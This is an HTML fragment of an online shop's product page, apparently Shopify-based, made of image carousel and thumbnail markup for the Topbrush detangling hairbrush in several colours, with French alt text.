        <div data-image-id="31114410819837" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_{width}x.jpg?v=1670927028"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_2048x2048.jpg?v=1670927028" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="1"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31371983519997" >
        <div data-image-id="31371983519997" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir2_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à Cheveux Démêlante Topbrush"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir2_2048x2048.jpg?v=1676388788" alt="Brosse à Cheveux Démêlante Topbrush">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="2"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31371983552765" >
        <div data-image-id="31371983552765" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à Cheveux Demelante Topbrush"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir_2048x2048.jpg?v=1676388788" alt="Brosse à Cheveux Demelante Topbrush">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="3"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114410852605" >
        <div data-image-id="31114410852605" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush noir"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush noir">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="4"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114410885373" >
        <div data-image-id="31114410885373" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="5"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114410918141" >
        <div data-image-id="31114410918141" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush or"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush or">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="6"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114410950909" >
        <div data-image-id="31114410950909" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="7"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114411016445" >
        <div data-image-id="31114411016445" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush rose"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush rose">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="8"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114411049213" >
        <div data-image-id="31114411049213" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="9"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114411081981" >
        <div data-image-id="31114411081981" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush arc en ciel"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush arc en ciel">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="10"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114411114749" >
        <div data-image-id="31114411114749" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="11"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114411147517" >
        <div data-image-id="31114411147517" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush fushia"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush fushia">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="12"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114411180285" >
        <div data-image-id="31114411180285" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="13"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114411245821" >
        <div data-image-id="31114411245821" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush turquoise"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush turquoise">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="14"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114411278589" >
        <div data-image-id="31114411278589" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                            <div
                                class="swiper-slide sf-prod-media-item relative overflow-hidden media-type-image"
                                data-index="15"
                                data-media-type="image"
                                data-aspect-ratio="1.0"
                            >
                                
  
      <div class="sf-prod-media media-image" data-media-id="31114411311357" >
        <div data-image-id="31114411311357" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush blanche"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushblanc_1529b8ef-dfa4-4d94-b443-656a42dacccd_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush blanche">
  </noscript>
</div>


      </div>
    



                                
                            </div>
                        
                    </div>
                    <div class="absolute z-10 pointer-events-none inset-x-0 top-1/2 -translate-y-1/2 flex items-center justify-between px-4">
                        <button class="swiper-button-control swiper-button-prev sf__btn-icon">
                            


        <svg width="14px" height="14px" fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M229.9 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L94.569 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H94.569l155.13-155.13c4.686-4.686 4.686-12.284 0-16.971L229.9 38.101c-4.686-4.686-12.284-4.686-16.971 0L3.515 247.515c-4.686 4.686-4.686 12.284 0 16.971L212.929 473.9c4.686 4.686 12.284 4.686 16.971-.001z"/></svg>
    

                        </button>
                        <button class="swiper-button-control swiper-button-next sf__btn-icon">
                            


        <svg fill="currentColor" width="14px" height="14px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"/></svg>
    

                        </button>
                    </div>
                </div>
            </div>
        </div>
        
            <div class="sf-media-nav">
              <div class="nav-swiper-container flex items-stretch sf-no-scroll-bar opacity-0 transition-all">
                <div class="swiper-wrapper flex flex-nowrap w-auto max-w-none" style="min-width: 70px;">
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="0"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114410819837">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_{width}x.jpg?v=1670927028"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649_2048x2048.jpg?v=1670927028" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="1"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31371983519997">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir2_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à Cheveux Démêlante Topbrush"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir2_2048x2048.jpg?v=1676388788" alt="Brosse à Cheveux Démêlante Topbrush">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="2"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31371983552765">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à Cheveux Demelante Topbrush"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/ShootingAylinbrossenoir_2048x2048.jpg?v=1676388788" alt="Brosse à Cheveux Demelante Topbrush">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="3"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114410852605">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush noir"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushnoir_76999a70-0b3e-4d5f-b9b7-d93ed36053dd_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush noir">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="4"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114410885373">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="5"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114410918141">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush or"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushor_01bd422a-58b3-4e72-9e92-b22d9c87ed02_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush or">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="6"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114410950909">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="7"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114411016445">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush rose"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrose_d70d5bcd-4a05-462b-8cf4-8eb45bb6e765_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush rose">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="8"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114411049213">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="9"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114411081981">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush arc en ciel"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushrainbow_57a06d00-cfcb-42e3-a807-99caf274fbe5_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush arc en ciel">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="10"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114411114749">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="11"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114411147517">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="brosse démêlante Topbrush fushia"
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushfushia_7e0afe0e-25b8-4640-9529-bed0936c162d_2048x2048.jpg?v=1676388788" alt="brosse démêlante Topbrush fushia">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="12"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114411180285">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      
      data-image
  >
  <noscript>
    <img class="" src="//www.topbrush.fr/cdn/shop/products/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39_2048x2048.jpg?v=1676388788" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


  </div>
  



                      
                      
                    </div>
                  
                    
                    <div
                      class="swiper-slide relative cursor-pointer" data-index="13"style="--slide-height: 70.0px;">
                      
  <div class="sf-prod-media media-image " data-media-id="31114411245821">
    <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.0;">
  <img
      class="lazyload "
      
      data-src="//www.topbrush.fr/cdn/shop/products/brossedemelanteTopbrushbleu_b751f331-ce4d-4cf6-90b5-ce977dfb9a3f_{width}x.jpg?v=1676388788"
      data-widths="[180,360,540,720,900,1080,1280]"
